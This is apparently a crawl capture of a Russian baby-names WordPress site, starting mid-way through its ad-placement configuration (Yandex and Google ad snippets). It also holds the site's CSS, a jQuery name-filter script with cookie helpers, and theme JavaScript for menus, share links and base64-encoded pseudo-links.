d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.532 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 12:00:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11
body_size: 437
content:
.tag_top .modesco_filter_wrapper > div {
	justify-content: center;
}
.tag_top .modesco_filter_wrapper > p {
	text-align: center;
}
.post_clear_filter {
	display: flex;
}
.post_tags a.modesco_imena_guru__tag,
.post_cats a.modesco_imena_guru__cat {
	margin: 0;
	padding: 10px;
	transition: all .3s;
}
.post_tags a.modesco_imena_guru__active,
.post_cats a.modesco_imena_guru__active {
	background-color: #5a80b152;
	border-radius: 5px;
}
.post_cats {
	display: flex;
	margin-bottom: 15px;
	flex-wrap: wrap;
	/*flex-direction: column;*/
}
.post_cats a.modesco_imena_guru__cat {
	min-width: 200px;
	text-align: center;
}
.post_cats i.modesco_icons {
	/*padding-left: 50px;*/
	background-size: 36px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 36px;
	display: inline-block;
	text-align: center;
}
.modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_64.png);
}
.modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_64.png);
}
.modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_64.png);
}
.modesco_imena_guru__active .modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_light_64.png);
}
.modesco_imena_guru__add_filter,
.modesco_imena_guru__clear_filter {
	padding: 10px 25px;
    background-color: #5a80b1;
    color: #fff;
    margin: 0 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11
body_size: 1541
content:
(function($) {
	'use strict';
	$(document).on('ready', function() {
		var cookie_tag      = getCookie('modesco__tag');
		var cookie_cat      = getCookie('modesco__category');
		var cookie_filtered = getCookie('modesco__filtered');

		// проверка кук при загрузке страницы
		if (cookie_filtered && !$('body').is('.single') && !$('body').is('.category') && !$('body').is('.page')) {
			if (cookie_tag) {
				$('.modesco_imena_guru__tag[data-slug="'+ cookie_tag +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			if (cookie_cat) {
				$('.modesco_imena_guru__cat[data-slug="'+ cookie_cat +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			get_posts(cookie_tag, cookie_cat);
		}
		
		$(this)
		// .on('click', '#tags_header', function() {
		// 	$(this).siblings('.modesco_filter_wrapper').slideToggle();
		// })
		.on('click', '.modesco_imena_guru__tag, .modesco_imena_guru__cat', function(e) {
			e.preventDefault();
			$(this).addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			// console.log($('.post_cats').css('display'));
			if ($('.post_cats').css('display') === 'none') {
				$('.post_cats, .post_clear_filter').slideDown();
			}
		})
		.on('click', '.modesco_imena_guru__add_filter', function(e) {
			e.preventDefault();
			window.location.hash = 'filter';

			var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
			var gender = $('.post_cats .modesco_imena_guru__active').data('slug');

			if (letter === undefined) {
				$('.post_tags a').first().addClass('modesco_imena_guru__active');
			}
			if (gender === undefined) {
				$('.post_cats a').first().addClass('modesco_imena_guru__active');
			}

			get_posts(letter, gender);
		})
		.on('click', '.modesco_imena_guru__clear_filter', function(e) {
			e.preventDefault();
			$('.modesco_imena_guru__active').removeClass('modesco_imena_guru__active');
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			location.reload();

		})
		.on('click', '.clear_filter_cookies, .widget_categories a', function(e) {
			e.preventDefault();
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			if ($(this).hasClass('clear_filter_cookies')) {
				location.href = 'https://imena.guru/';
			} else {
				location.href = this.href;
			}
			
		});

		// ajax
		function get_posts(letter, gender) {
			var data = {
	            action: 'modesco_imena_guru__get_posts',
	            letter: letter,
	            gender: gender,
	        }
	        $.post(modesco_ajax.url, data, function(){
	        	// $('html, body').animate({scrollTop: $("#primary").offset().top}, 500);
	        }).success(function(data){$('#primary').html(data);});
		}
		
		// возвращает cookie если есть или undefined
		function getCookie(name) {

		    var matches = document.cookie.match(new RegExp(
		      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		    ))
		    return matches ? decodeURIComponent(matches[1]) : undefined
		}
		// уcтанавливает cookie
		function setCookie(name, value, props) {

		    props = props || {}
		    var exp = props.expires
		    if (typeof exp == "number" && exp) {
		        var d = new Date()
		        d.setTime(d.getTime() + exp*1000)
		        exp = props.expires = d

		    }

		    if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }

		    value = encodeURIComponent(value)
		    var updatedCookie = name + "=" + value

		    for(var propName in props){
		        updatedCookie += "; " + propName
		        var propValue = props[propName]
		        if(propValue !== true){ updatedCookie += "=" + propValue }
		    }

		    document.cookie = updatedCookie

		}
		// удаляет cookie
		function deleteCookie(name) {
		    setCookie(name, null, { expires: -1, path: '/' })
		}
		/*
		$(window).on('scroll', function() {
			if ($('.modesco_imena_guru__autopagination').visible(true)) {
				var page = $('.modesco_imena_guru__autopagination').data('page');
				$('.modesco_imena_guru__autopagination').remove();
			    var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
				var gender = $('.post_cats .modesco_imena_guru__active').data('slug');


				var data = {
		            action: 'modesco_imena_guru__get_posts',
		            letter: letter,
		            gender: gender,
		            page:   page
		        }
		        $.post(modesco_ajax.url, data, function(){})
		        .success(function(data){
		        	$('#primary').append(data);
		        });
			}
		});
		*/
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2
body_size: 2493
content:
jQuery(function($) {
    "use strict";


    /**
     * Single paged
     */
    if ( $('body').hasClass('single-paged') ) {
        var destination = $('#main').offset().top;
        $('html,body').animate( { scrollTop: destination }, 800 );
    }


    /**
     * Menu
     */
    var $hamburger = $('.mob-hamburger');
    var $menu = $('#site-navigation');
    var $header_menu = $('#header_menu');
    var $top_menu = $('#top_menu');

    var $to_mob_menu = $top_menu.clone();
    $to_mob_menu.find('li').addClass('only-hamburger');

    $hamburger.on('click', function(){
        $hamburger.toggleClass('active');
        $menu.slideToggle();
    });


    /**
     * Mob menu transfer
     */
    $header_menu.prepend( $to_mob_menu.html() );


    /**
     * Pseudo links
     */
    jQuery(document).on('click', '.js-link', function (event) {
        var href = jQuery(this).data('href');

        if ( href.substring(0,4) != 'http' ) {
            var base64 = base64_decode(href);
            if ( base64.substring(0,4) == 'http' ) {
                href = base64;
            }
        }

        var target = 'self';
        if ( jQuery(this).data('target') == 'blank' || jQuery(this).data('target') == '_blank' ||
             jQuery(this).attr('target') == 'blank' || jQuery(this).attr('target') == '_blank' ) {
            target = 'blank';
        }

        if ( target == 'blank' ) {
            window.open( href );
        } else {
            document.location.href = href;
        }
    });



    /**
     * Scroll to top
     */
    $(".js-scrolltop").click(function () {
        return $("body,html").animate({
            scrollTop: 0
        }, 500), !1
    }), $(window).scroll(function () {
        $(this).scrollTop() > 100 ? $(".js-scrolltop").fadeIn() : $(".js-scrolltop").fadeOut()
    });


    /**
     * Dropdown menu
     */
    var timer;
    var width = $(window).width();

    if ( width > 991 ) {

        jQuery('#site-navigation .menu-item a, #site-navigation .menu-item .removed-link').hover(
            function () {
                jQuery(this).parent().parent().find('.sub-menu:visible').hide();
                jQuery(this).parent().find('.sub-menu:first').show();
                clearTimeout(timer);
            },
            function () {
            }
        );

        jQuery('#site-navigation').hover(function () {
            clearTimeout(timer);
        }, function () {
            timer = setTimeout(hideMenu, 400);
        });

    }

    function hideMenu() {
        jQuery('#site-navigation .menu-item .sub-menu').slideUp(200);
    }



    if ( width <= 991 ) {

        $(document).on('click', '#site-navigation .menu-item-has-children', function (e) {
            if ( e.target.nodeName != 'A' && e.target.nodeName != 'a' ) {
                e.stopPropagation();
                $(this).toggleClass('open');
                $(this).find('.sub-menu:first').slideToggle();
                console.log($(this).html())
            }
        });

    }



    /**
     * Pseudo links
     */
    $('.ps-link').click(function(){
        var uri = base64_decode( $(this).data("uri") );
        window.open(uri);
    });


    /**
     * Urlspan
     */
    function GoTo(link){window.open(link.replace("_","http://"));}


    /**
     * Social link share
     */
    $('.js-share-link').click(function(){
        if ( ! $(this).hasClass('js-share-link-no-window') ) {
            openWin($(this).data("uri"));
        } else {
            window.location.href = $(this).data("uri");
        }
    });

    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }


    /**
     * Spoiler
     */
    $('.js-spoiler-box-title').click(function(){
        var $this = $(this);
        $this.toggleClass('active').next().slideToggle();
    })


    /**
     * Smiles
     */
    $('.js-comment-smiles img').click(function(){
        var $this = $(this);
        $('#comment').val( $('#comment').val() + ' ' + $this.prop('alt') + '' );
    });


    /**
     * Adaptive videos
     */
    responsiveIframe();
    $(window).resize(function(){
        responsiveIframe();
    });

    function responsiveIframe() {
        $('iframe').each(function(){
            var iw = $(this).width();
            var ih = $(this).height();
            var ip = $(this).parent().width();
            var ipw = ip/iw;
            var ipwh = Math.round(ih*ipw);
            $(this).css({
                'width': ip,
                'height' : ipwh
            });
        });
    }

});



/**
 * Urlspan
 */
function GoTo(link){window.open(link.replace("_","http://"));}



// Функция декодирования строки из base64
function base64_decode (encodedData) { // eslint-disable-line camelcase
                                        //  discuss at: http://locutus.io/php/base64_decode/
                                        // original by: Tyler Akins (http://rumkin.com)
                                        // improved by: Thunder.m
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        //    input by: Aman Gupta
                                        //    input by: Brett Zamir (http://brett-zamir.me)
                                        // bugfixed by: Onno Marsman (https://twitter.com/onnomarsman)
                                        // bugfixed by: Pellentesque Malesuada
                                        // bugfixed by: Kevin van Zonneveld (http://kvz.io)

    if (typeof window !== 'undefined') {
        if (typeof window.atob !== 'undefined') {
            return decodeURIComponent(escape(window.atob(encodedData)))
        }
    } else {
        return new Buffer(encodedData, 'base64').toString('utf-8')
    }

    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
    var o1
    var o2
    var o3
    var h1
    var h2
    var h3
    var h4
    var bits
    var i = 0
    var ac = 0
    var dec = ''
    var tmpArr = []

    if (!encodedData) {
        return encodedData
    }

    encodedData += ''

    do {
        // unpack four hexets into three octets using index points in b64
        h1 = b64.indexOf(encodedData.charAt(i++))
        h2 = b64.indexOf(encodedData.charAt(i++))
        h3 = b64.indexOf(encodedData.charAt(i++))
        h4 = b64.indexOf(encodedData.charAt(i++))

        bits = h1 << 18 | h2 << 12 | h3 << 6 | h4

        o1 = bits >> 16 & 0xff
        o2 = bits >> 8 & 0xff
        o3 = bits & 0xff

        if (h3 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1)
        } else if (h4 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1, o2)
        } else {
            tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
        }
    } while (i < encodedData.length)

    dec = tmpArr.join('')

    return decodeURIComponent(escape(dec.replace(/\0+$/, '')))
}
